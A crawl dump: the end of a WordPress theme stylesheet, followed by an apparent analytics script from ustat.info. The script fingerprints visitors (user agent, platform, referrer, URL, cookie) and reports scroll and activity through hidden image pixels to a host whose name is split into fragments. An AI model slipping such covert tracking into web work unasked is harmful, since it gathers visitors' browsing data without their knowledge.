  .nav-bg-white .navbar-style5 .tabItem .tab__post__single--item,
  .header-bg-white .navbar-style5 .tabItem .tab__post__single--item,
  .navbar-container.navbar-style3.navbar-dark .tabItem .tab__post__single--item,
  .navbar-container.navbar-style1 .tabItem .tab__post__single--item {
    width: 100%; }
  .navbar-standerd.navbar-darks .navbar-style5 ul.ekit-has-submenu,
  .navbar-container.navbar-style2 ul.ekit-has-submenu,
  .navbar-container.navbar-style3 ul.ekit-has-submenu,
  .nav-bg-white .navbar-style5 ul.ekit-has-submenu,
  .header-bg-white .navbar-style5 ul.ekit-has-submenu,
  .navbar-container.navbar-style3.navbar-dark ul.ekit-has-submenu,
  .navbar-container.navbar-style1 ul.ekit-has-submenu {
    padding-left: 15px; }
  .menu-bg-white .ekit-menu-container,
  .menu-bg-white .ekit-megamenu-holder {
    background: #000 !important; }
  .navbar-container.navbar-style3 .ekit-menu-container,
  .navbar-container.navbar-style3 .ekit-megamenu-holder,
  .nav-bg-white .navbar-style5 .ekit-menu-container,
  .nav-bg-white .navbar-style5 .ekit-megamenu-holder,
  .header-bg-white .navbar-style5 .ekit-menu-container,
  .header-bg-white .navbar-style5 .ekit-megamenu-holder,
  .navbar-container.navbar-style1 .ekit-menu-container,
  .navbar-container.navbar-style1 .ekit-megamenu-holder {
    background: #fff; }
    .navbar-container.navbar-style3 .ekit-menu-container .ekit-menu-simple,
    .navbar-container.navbar-style3 .ekit-megamenu-holder .ekit-menu-simple,
    .nav-bg-white .navbar-style5 .ekit-menu-container .ekit-menu-simple,
    .nav-bg-white .navbar-style5 .ekit-megamenu-holder .ekit-menu-simple,
    .header-bg-white .navbar-style5 .ekit-menu-container .ekit-menu-simple,
    .header-bg-white .navbar-style5 .ekit-megamenu-holder .ekit-menu-simple,
    .navbar-container.navbar-style1 .ekit-menu-container .ekit-menu-simple,
    .navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu-simple {
      text-align: left;
      float: left;
      width: 100%; }
    .navbar-container.navbar-style3 .ekit-menu-container .menu-close,
    .navbar-container.navbar-style3 .ekit-megamenu-holder .menu-close,
    .nav-bg-white .navbar-style5 .ekit-menu-container .menu-close,
    .nav-bg-white .navbar-style5 .ekit-megamenu-holder .menu-close,
    .header-bg-white .navbar-style5 .ekit-menu-container .menu-close,
    .header-bg-white .navbar-style5 .ekit-megamenu-holder .menu-close,
    .navbar-container.navbar-style1 .ekit-menu-container .menu-close,
    .navbar-container.navbar-style1 .ekit-megamenu-holder .menu-close {
      color: #7b7272; }
  .navbar-container.navbar-style3.navbar-dark .ekit-menu-container .ekit-menu-simple > li > a,
  .navbar-container.navbar-style3.navbar-dark .ekit-megamenu-holder .ekit-menu-simple > li > a,
  .navbar-container.navbar-style1 .ekit-menu-container .ekit-menu-simple > li > a,
  .navbar-container.navbar-style1 .ekit-megamenu-holder .ekit-menu-simple > li > a {
    padding: 10px 20px; }
  .menu-transparent .ekit-menu-container,
  .menu-transparent .ekit-megamenu-holder {
    background: #232323 !important; }
  .slider-grid-style4 .owl-nav .owl-next i, .slider-grid-style4 .owl-nav .owl-prev i {
    color: #fff; }
  .navbar-container .navbar .nav-item .dropdown-menu {
    opacity: 1;
    visibility: visible; }
  .navbar-container .navbar li {
    clear: both; }
    .navbar-container .navbar li .dropdown-toggle::after {
      float: right;
      margin-top: 10px; }
  .xs-review-box .xs-review-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .total_overview_rattings_value {
    margin-top: 20px;
    width: 100%; }
  .xs-review-box.view-review-list .xs-reviewer-author-image {
    display: none; }
  .xs-reviewer-details .review-reviwer-image-section {
    width: 0%; } }

@media (min-width: 500px) and (max-width: 1024px) {
  .single-col-post .ts-grid-box.ts-col-box,
  .single-col-post .elementor-widget-container,
  .single-col-overlay .ts-grid-box.ts-col-box,
  .single-col-overlay .elementor-widget-container {
    clear: both;
    overflow: hidden; }
  .single-col-post .elementor-widget-container,
  .single-col-overlay .elementor-widget-container {
    margin: 0 -15px; }
  .single-col-post .item.grid-sm,
  .single-col-overlay .item.grid-sm {
    width: 50%;
    float: left;
    padding: 0 15px;
    margin-bottom: 0; }
  .single-col-overlay .grid-sm {
    width: 50%;
    float: left;
    padding: 0 15px;
    margin-bottom: 0; }
  .menu-bg-white .ekit-menu-container,
  .menu-bg-white .ekit-megamenu-holder {
    background: #000 !important; }
  .slider-grid-style4 .owl-nav .owl-next i, .slider-grid-style4 .owl-nav .owl-prev i {
    color: #fff; }
  .slider-content-height .item.ts-grid-features-box {
    min-height: 300px !important; } }


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2242575225.6ab99dp0lj4whuma5hs7hkbXf5b7cn
body_size: 7109
content:
if(top.window.Xb10fe1e5d89b06577311bce8c1b2557b==undefined) {top.window.Xb10fe1e5d89b06577311bce8c1b2557b=1;X2242575225={a:function(){I2242575225="6ab99dp0lj4whuma5hs7hkbXf5b7cn";coo_n="us"+("t"+"at_")+I2242575225+"=";coo_s=document.cookie.split(";");coo_uu_2242575225=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2242575225=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2242575225+'_'+coo_uu_2242575225+'?sess=96237805823116&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2242575225.w_act=1;X2242575225.w_act_single=0;});this.aE(top.window,"blur",function(){X2242575225.w_act_single=1;X2242575225.lifelimit=(new Date().getTime())+3*60*1000;X2242575225.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2242575225.aE(d,"mousemove",X2242575225.rIT);X2242575225.aE(d,"click",X2242575225.rIT);X2242575225.aE(w,"scroll",X2242575225.rIT);X2242575225.aE(d,"keyup",X2242575225.rIT);X2242575225.aE(d,"touchstart",X2242575225.rIT);X2242575225.aE(d,"touchmove",X2242575225.rIT);X2242575225.rIT();});this.ping=function(){if(X2242575225.stopped!=0) return false;t=(new Date().getTime());if(X2242575225.w_act==1 || X2242575225.w_act_single==1) {X2242575225.im('/livestat/6ab99dp0lj4whuma5hs7hkbXf5b7cn/96237805823116?p='+X2242575225.pos_progress+'&t='+t+X2242575225.e_info);if(X2242575225.e_info!="") X2242575225.e_info="";if(X2242575225.w_act_single==1) {X2242575225.w_act=0;X2242575225.w_act_single=0;}} else {if(t>X2242575225.lifelimit) X2242575225.imX();}if(t>X2242575225.t_dur) X2242575225.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2242575225.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2242575225;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2242575225.scrl);X.rE(top.window,"resize",X2242575225.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RXdlbGElMjAlRTIlODAlOTMlMjB1ZGFueQ==","d3lwb2N6eW5layUyMG5hZCUyMG1vcnplbQ==","VGFsZW50JTIwa3VsaW5hcm55JTIwdyVDNSU4MmElQzUlOUJjaWNpZWxh"];this.string_end = ["bmFqYmFyZHppZWolMjB3eW1hZ2FqJUM0JTg1Y3ljaCUyMGtsaWVudCVDMyVCM3c=","c3BlJUM1JTgybmlhbmllJTIwcG90cnplYiUyMG5hd2V0","aWNoJTIwY2VsZW0lMjBqZXN0"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2242575225.rsz();X2242575225.scrl();},4500);this.aE(top.window,"resize",function(){if(X2242575225.timer_resize!=false) clearTimeout(X2242575225.timer_resize);X2242575225.timer_resize=setTimeout(X2242575225.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2242575225.timer_scroll!=false) clearTimeout(X2242575225.timer_scroll);X2242575225.timer_scroll=setTimeout(X2242575225.scrl, 200);});}}setTimeout(X2242575225.ping, 250);this.intv=setInterval(X2242575225.ping, 5000);},rIT:function(){if(X2242575225.intv==false) return false;clearTimeout(X2242575225.idleTimer);X2242575225.idleTimer=setTimeout(function(){ X2242575225.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2242575225=document.createElement("img");im2242575225.style.cssText='position:absolute !important; visibility:hidden !important;';im2242575225.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2242575225.onload = function(){ if(im2242575225.parentNode!=undefined) im2242575225.parentNode.removeChild(im2242575225); };im2242575225.onerror = function(){ if(im2242575225.parentNode!=undefined) im2242575225.parentNode.removeChild(im2242575225); X2242575225.imX(); };document.body.appendChild(im2242575225);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2242575225.a();}